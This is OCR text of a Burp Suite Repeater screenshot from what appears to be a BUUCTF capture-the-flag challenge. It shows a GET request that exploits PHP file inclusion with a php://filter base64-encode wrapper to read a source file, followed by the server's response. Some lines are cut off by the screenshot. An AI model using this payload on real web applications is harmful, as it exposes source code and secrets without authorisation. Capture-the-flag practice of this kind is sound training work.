 Burp Suite Professional v2021.3.2 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF
1 × 2 × 3 × ...
Send Cancel < > Target: http://f218d59a-ac81-4409-9ef6-2dfd7a46fd6d.node3.buuoj.cn ?
Request
Pretty Raw \n Actions
1 GET /flflflflag.php?file=
php://filter/read=convert.base64-encode/resour
ce=flflflflag.php HTTP/1.1
2 Host:
f218d59a-ac81-4409-9ef6-2dfd7a46fd6d.node3.buu
oj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
179aceacf02273-0590c27f90e5108-4c3f2c72-144000
-179aceacf032bc; session=
f4bf10f6-9e4d-4f46-8339-e449be35a0c4.D1QSA2qV_
lV8qWh4keAAmv-xEb4; Hash=
fa25e54758d5d5c1927781a6ede89f8a
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 07 Jun 2021 09:05:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 721
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.0.33
9
10 <html>
11 <head>
12 <script language="javascript" type="text/jav
13 window.location.href="404.html";
14 </script>
15 <title>
this_is_not_fl4g_and_□□□_wants_girlfriend
</title>
16 </head>
17 <>
18 <body>
19 PGh0bWw+CjxoZWFkPgo8c2NyaXB0IGxhbmd1YWdlPS
])
</body>
20 </html>
21
? Search... 0 matches
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (7)
Done
925 bytes | 57 millis